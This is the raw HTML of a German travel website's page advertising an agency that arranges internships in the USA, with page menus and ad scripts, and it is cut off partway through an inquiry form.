href="https://www.unitedstates.de/zollbestimmungen-usa/">Zollbestimmungen USA</a></li><li
id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4067"><a
href="https://www.unitedstates.de/usa-links/">USA Links</a></li><li
id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3793"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3817"><a
href="https://www.unitedstates.de/amerikanische-masseinheiten/">Maßeinheiten USA</a></li><li
id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3816"><a
href="https://www.unitedstates.de/feiertage-usa-html/">Feiertage</a></li><li
id="menu-item-3815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3815"><a
href="https://www.unitedstates.de/fuehrerschein-usa/">Führerschein</a></li><li
id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3814"><a
href="https://www.unitedstates.de/gesetze-usa/">Gesetze</a></li><li
id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3813"><a
href="https://www.unitedstates.de/green-card-verlosung/">Green Card</a></li><li
id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3805"><a
href="https://www.unitedstates.de/kulinarisch-usa/">kulinarisches USA</a></li><li
id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3812"><a
href="https://www.unitedstates.de/praesidenten-usa/">Präsidenten der USA</a></li><li
id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3810"><a
href="https://www.unitedstates.de/tanken-in-den-usa/">Tanken in den USA</a></li><li
id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3809"><a
href="https://www.unitedstates.de/usa-shop/">USA Shops</a></li><li
id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3807"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;</a></li></ul></li></ul></li></ul></div></div></div></div><div
class="td-search-background" style="visibility:hidden"></div><div
class="td-search-wrap-mob" style="visibility:hidden"><div
class="td-drop-down-search"><form
method="get" class="td-search-form" action="https://www.unitedstates.de/"><div
class="td-search-close">
<span><i
class="td-icon-close-mobile"></i></span></div><div
role="search" class="td-search-input">
<span>Suche</span>
<input
id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div
id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div
id="td-outer-wrap" class="td-theme-wrap"><div
class="tdc-header-wrap "><div
class="td-header-wrap td-header-style-6 "><div
class="td-header-top-menu-full td-container-wrap "><div
class="td-container td-header-row td-header-top-menu"><div
class="top-bar-style-4"><div
class="td-header-sp-top-widget"></div><div
class="td-header-sp-top-menu"><div
class="td_data_time"><div >Freitag, Januar 16, 2026</div></div></div></div><div
id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div
class="td-login-wrap">
<a
href="#" aria-label="Back" class="td-back-button"><i
class="td-icon-modal-back"></i></a><div
id="td-login-div" class="td-login-form-div td-display-block"><div
class="td-login-panel-title">Anmelden</div><div
class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div
class="td_display_err"></div><form
id="loginForm" action="#" method="post"><div
class="td-login-inputs"><input
class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label
for="login_email">Ihr Benutzername</label></div><div
class="td-login-inputs"><input
class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label
for="login_pass">Ihr Passwort</label></div>
<input
type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div
class="td-login-info-text"><a
href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div><div
class="td-login-info-text"><a
class="privacy-policy-link" href="https://www.unitedstates.de/datenschutzerklaerung/">Datenschutzerklärung</a></div></div><div
id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div
class="td-login-panel-title">Passwort-Wiederherstellung</div><div
class="td-login-panel-descr">Passwort zurücksetzen</div><div
class="td_display_err"></div><form
id="forgotpassForm" action="#" method="post"><div
class="td-login-inputs"><input
class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label
for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input
type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div
class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div
class="td-header-menu-wrap-full td-container-wrap "><div
class="td-header-menu-wrap "><div
class="td-container td-header-row td-header-main-menu black-menu"><div
class="header-search-wrap"><div
class="td-search-btns-wrap">
<a
id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i
class="td-icon-search"></i></a>
<a
id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i
class="td-icon-search"></i></a></div><div
class="td-drop-down-search" aria-labelledby="td-header-search-button"><form
method="get" class="td-search-form" action="https://www.unitedstates.de/"><div
role="search" class="td-head-form-search-wrap">
<input
id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input
class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" /></div></form><div
id="td-aj-search"></div></div></div><div
id="td-header-menu" role="navigation"><div
id="td-top-mobile-toggle"><a
href="#" role="button" aria-label="Menu"><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-menu">
<a
class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.unitedstates.de/">
<img
class="td-retina-data" data-retina="http://www.unitedstates.de/wp-content/uploads/logo-unitedstates-140.jpg" src="http://www.unitedstates.de/wp-content/uploads/logo-unitedstates-140.jpg" alt="unitedstates.de"  width="140" height="48"/>
</a>
<a
class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.unitedstates.de/">
<img
src="http://www.unitedstates.de/wp-content/uploads/logo-unitedstates-272.jpg" alt="unitedstates.de"  width="140" height="48"/>
<span
class="td-visual-hidden">unitedstates.de</span>
</a></div><div
class="menu-menu-header-main-container"><ul
id="menu-menu-header-main-1" class="sf-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-3722"><a
href="https://www.unitedstates.de/usa-reisen/">Reisen</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3729"><a
href="https://www.unitedstates.de/usa-reisen/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3731"><a
href="https://www.unitedstates.de/sprachreisen-usa/">Sprachreisen</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3753"><a
href="https://www.unitedstates.de/au-pair-usa/">Au Pair USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-3756"><a
href="https://www.unitedstates.de/praktikum-usa/">Praktikum</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3758"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Englische Sprachschulen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3751"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/">Sprachkurs und Praktikum</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3754"><a
href="https://www.unitedstates.de/high-school-schuleraustausch-usa/">High School und Schüleraustausch</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3752"><a
href="https://www.unitedstates.de/praktikum-usa-visum/">Visum Service</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3757"><a
href="https://www.unitedstates.de/sprachreisen-usa/">weitere &#8230;</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3725"><a
href="https://www.unitedstates.de/usa-flug/">Flüge</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3750"><a
href="https://www.unitedstates.de/usa-flug/">Flüge suchen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3749"><a
href="https://www.unitedstates.de/flughaefen-usa/">Flughäfen in den USA</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3732"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3747"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3748"><a
href="https://www.unitedstates.de/camper-wohnmobil-usa/">Camper Wohnmobil</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3746"><a
href="https://www.unitedstates.de/usa-oldtimer/">Oldtimer</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3727"><a
href="https://www.unitedstates.de/hotels-usa/">Unterkünfte</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3740"><a
href="https://www.unitedstates.de/ferienhaus-usa/">Ferienhaus</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3738"><a
href="https://www.unitedstates.de/hotels-usa/">Hotels</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3739"><a
href="https://www.unitedstates.de/motels-usa/">Motels</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3721"><a
href="https://www.unitedstates.de/rundreisen-usa/">Rundreisen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3742"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente ESTA</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3745"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3744"><a
href="https://www.unitedstates.de/usa-einreise-esta-antrag-online/">ESTA Antrag</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3730"><a
href="https://www.unitedstates.de/usa-reisen/">weitere &#8230;</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3736"><a
href="https://www.unitedstates.de/bike-touren-usa/">Bike Touren</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3737"><a
href="https://www.unitedstates.de/bootcharter-usa/">Bootcharter</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3743"><a
href="https://www.unitedstates.de/kreuzfahrten-usa/">Kreuzfahrten</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3811"><a
href="https://www.unitedstates.de/die-route-66/">Die Route 66</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3723"><a
href="https://www.unitedstates.de/usa-skireisen/">Skireisen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3759"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li></ul></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3760"><a
href="https://www.unitedstates.de/usa-business/">Business</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3762"><a
href="https://www.unitedstates.de/usa-business/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3764"><a
href="https://www.unitedstates.de/recht-steuern-usa/">Recht und Steuern</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3770"><a
href="https://www.unitedstates.de/steuererstattung-usa/">Steuererstattung</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3767"><a
href="https://www.unitedstates.de/firmen-gruendung-usa/">Firmen Gründung</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3761"><a
href="https://www.unitedstates.de/usa-b2b-kontakte/">B2B-Kontakte</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3766"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3773"><a
href="https://www.unitedstates.de/visum-usa/">Visa Überblick</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3772"><a
href="https://www.unitedstates.de/visa-service-usa/">Visa Service</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3765"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3763"><a
href="https://www.unitedstates.de/usa-business/">weitere &#8230;</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3768"><a
href="https://www.unitedstates.de/firmen-auskunft/">Firmen Auskunft</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3769"><a
href="https://www.unitedstates.de/kontoeroffnung-in-den-usa/">Kontoeröffnung USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3775"><a
href="https://www.unitedstates.de/messe-service-usa/">Messe Service</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3777"><a
href="https://www.unitedstates.de/coaching-usa/">Coaching USA</a></li></ul></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3778"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Immobilien</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3781"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3779"><a
href="https://www.unitedstates.de/usa-immobilien-makler/">USA Immobilienmakler</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3782"><a
href="https://www.unitedstates.de/fertighaus-usa/">amerikanische Fertighäuser</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3780"><a
href="https://www.unitedstates.de/immobilien-suche-usa/">Immobilien Suche</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3791"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3787"><a
href="https://www.unitedstates.de/usa-regionen/">Staaten</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3789"><a
href="https://www.unitedstates.de/usa-regionen/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3790"><a
href="https://www.unitedstates.de/bundesstaaten-usa/">Bundesstaaten</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3788"><a
href="https://www.unitedstates.de/nationalparks-usa/">Nationalparks</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3786"><a
href="https://www.unitedstates.de/wetterregionen-usa/">Wetterregionen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3808"><a
href="https://www.unitedstates.de/zeitzonen-usa/">Zeitzonen</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3792"><a
href="https://www.unitedstates.de/themen-a-z/">Themen (A-Z)</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3800"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Sprachschulen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3795"><a
href="https://www.unitedstates.de/sprache-englisch/">Sprache Englisch</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3797"><a
href="https://www.unitedstates.de/us-cars/">US Cars</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3981"><a
href="https://www.unitedstates.de/internet-und-telefonkosten-in-den-usa/">Internet und Telefon</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3798"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3802"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3806"><a
href="https://www.unitedstates.de/zollbestimmungen-usa/">Zollbestimmungen USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4067"><a
href="https://www.unitedstates.de/usa-links/">USA Links</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3793"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3817"><a
href="https://www.unitedstates.de/amerikanische-masseinheiten/">Maßeinheiten USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3816"><a
href="https://www.unitedstates.de/feiertage-usa-html/">Feiertage</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3815"><a
href="https://www.unitedstates.de/fuehrerschein-usa/">Führerschein</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3814"><a
href="https://www.unitedstates.de/gesetze-usa/">Gesetze</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3813"><a
href="https://www.unitedstates.de/green-card-verlosung/">Green Card</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3805"><a
href="https://www.unitedstates.de/kulinarisch-usa/">kulinarisches USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3812"><a
href="https://www.unitedstates.de/praesidenten-usa/">Präsidenten der USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3810"><a
href="https://www.unitedstates.de/tanken-in-den-usa/">Tanken in den USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3809"><a
href="https://www.unitedstates.de/usa-shop/">USA Shops</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3807"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;</a></li></ul></li></ul></li></ul></div></div></div></div></div></div></div><div
class="td-main-content-wrap td-container-wrap" role="main"><div
class="td-container td-post-template-default "><div
class="td-crumb-container"></div><div
class="td-pb-row"><div
class="td-pb-span8 td-main-content" role="main"><div
class="td-ss-main-content"><article
id="post-194" class="post-194 post type-post status-publish format-standard has-post-thumbnail category-sprachreisen tag-praktikum tag-sprachreise" itemscope itemtype="https://schema.org/Article"><div
class="td-post-header"><ul
class="td-category"><li
class="entry-category"><a
href="https://www.unitedstates.de/thema/reisen/">Reisen</a></li><li
class="entry-category"><a
href="https://www.unitedstates.de/thema/reisen/sprachreisen/">Sprachreisen</a></li></ul><header
class="td-post-title"><h1 class="entry-title">Praktikum USA</h1><div
class="td-module-meta-info"></div></header></div><div
class="td-post-content tagdiv-type"><div
class="td-post-featured-image"><img
width="355" height="200" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/praktikum_Fotolia_66365101_XS_web-e1613662939266.jpg" alt="Praktikum USA" title="© fotolia - United States Career Concept - Datei: #66365101 | Urheber: xtock"/></div><div
class="wpb-content-wrapper"><div
id="tdi_1" class="tdc-row"><div
class="vc_row tdi_2  wpb_row td-pb-row" ><style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div
class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div
class="wpb_wrapper" ><div
class="wpb_text_column wpb_content_element" ><div
class="wpb_wrapper"><h2>Auslands-Praktikum in den Vereinigten Staaten</h2><p>In Zeiten von Globalisierung und internationalen Märkten ist ein Praktikum im Ausland ein absolutes MUSS! Und welches Land bietet sich da mehr an als die USA? Die Nation fasziniert mit Offenheit und Dynamik, kaum ein anderes Land bietet seinen Bewohnern mehr Möglichkeiten. Hier kann jeder mit Biss und Durchsetzungskraft etwas erreichen. Und genau deshalb lockt das Land Jahr für Jahr tausende junge Menschen um sich ihren Traum zu erfüllen – ein USA Praktikum.</p><p>Mit unserer Hilfe erfüllt sich auch Ihr Traum schneller als Sie denken: wir organisieren Ihr individuelles Wunschpraktikum. Sie müssen nichts weiter tun, als uns zu sagen, was Sie sich vorstellen und wir kümmern uns um alles Weitere. Mit uns erhalten Sie ein Fachpraktikum, zugeschnitten auf Ihren Lebenslauf und Ihre beruflichen Perspektiven. Kaffeekochen? Kopieren? Nicht mit uns.</p> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div
class="td-g-rec td-g-rec-id-content_inline tdi_10 td_block_template_1 "><style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img
img{margin:0
auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});</script> <span
class="td-adspot-title">Advertisement</span><noscript
id="td-ad-placeholder"></noscript></div><p>Wir begleiten Sie von der ersten Idee bis zu Ihrer Rückkehr und stehen mit mehr als zwölf Jahren Erfahrung in der Praktikumsvermittlung jederzeit zur Seite. Angefangen bei den englischen Bewerbungsunterlagen, über die individuelle Vermittlung bis hin zur Unterkunftssuche und den Vertragsformalitäten. Und natürlich bleiben wir auch während Ihres Aufenthaltes Ihr fester Ansprechpartner. Unser US-Büro ermöglicht eine lückenlose Betreuung.</p><h3>Chicago, New York, San Diego und San Francisco</h3><ul><li>Dauer: 2, 3 und 6 Monate</li><li>New York: ab 10 Wochen</li><li>Startdaten: flexibel</li><li>Anmeldefrist: 3 Monate vor Programmbeginn</li></ul><p>Praktikumsbereiche:</p><ul><li>Marketing &amp; Sales</li><li>Advertising &amp; PR</li><li>Business Administration</li><li>Finance</li><li>IT, Web Development</li><li>Media &amp; Communications</li><li>Digital Art</li><li>Law &amp; Non-Profit</li><li>Tourism &amp; Hotel (Hotel Internships for 12 months)</li></ul><h3>Wer kann teilnehmen?</h3><p>Jeder, der sich bereits im Studium oder der Ausbildung befindet oder eines von beiden abgeschlossen hat, kann ein Praktikum in den USA absolvieren. Wichtig, und natürlich auch sinnvoll, ist, dass das Praktikum einen direkten Bezug zu Ihrer Qualifikation aufweist und Sie mindestens drei Monate Vorlaufzeit einplanen.</p><p>Die Mindestdauer für ein USA Praktikum beträgt 2 Monate. Erfahrungsgemäß bevorzugen Unternehmen jedoch längere Praktika. Die Entscheidung über eine mögliche Vergütung wird von den jeweiligen Unternehmen getroffen und ist abhängig von Ihren Kenntnissen, Qualifikationen und Erfahrungen.</p><h3 style="margin-bottom: 0px;">Interesse?</h3><p
style="margin-bottom: 0px;">Bitte einfach dieses kurze Formular ausfüllen und abschicken. Wir freuen uns auf Ihre Anfrage!</p><p>&nbsp;</p><h3>Informationen zu einem Praktikum anfordern</h3><div
class="wpcf7 no-js" id="wpcf7-f4208-p194-o1" lang="de-DE" dir="ltr" data-wpcf7-id="4208"><div
class="screen-reader-response"><p
role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form
action="/praktikum-usa/?utm_source=chatgpt.com#wpcf7-f4208-p194-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Kontaktformular" novalidate="novalidate" data-status="init"><fieldset
class="hidden-fields-container"><input
type="hidden" name="_wpcf7" value="4208" /><input
type="hidden" name="_wpcf7_version" value="6.1.4" /><input
type="hidden" name="_wpcf7_locale" value="de_DE" /><input
type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4208-p194-o1" /><input
type="hidden" name="_wpcf7_container_post" value="194" /><input
type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><span
id="wpcf7-696a8e1edd25a-wrapper" class="wpcf7-form-control-wrap name2-wrap" style="display:none !important; visibility:hidden !important;"><label
for="wpcf7-696a8e1edd25a-field" class="hp-message">Bitte lasse dieses Feld leer.</label><input
id="wpcf7-696a8e1edd25a-field"  class="wpcf7-form-control wpcf7-text" type="text" name="name2" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p><p><span
class="wpcf7-form-control-wrap" data-name="your-name"><input
size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ihr Name *" value="" type="text" name="your-name" /></span></p><p><span
class="wpcf7-form-control-wrap" data-name="your-email"><input
size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span></p><p><span
class="wpcf7-form-control-wrap" data-name="your-subject"><input
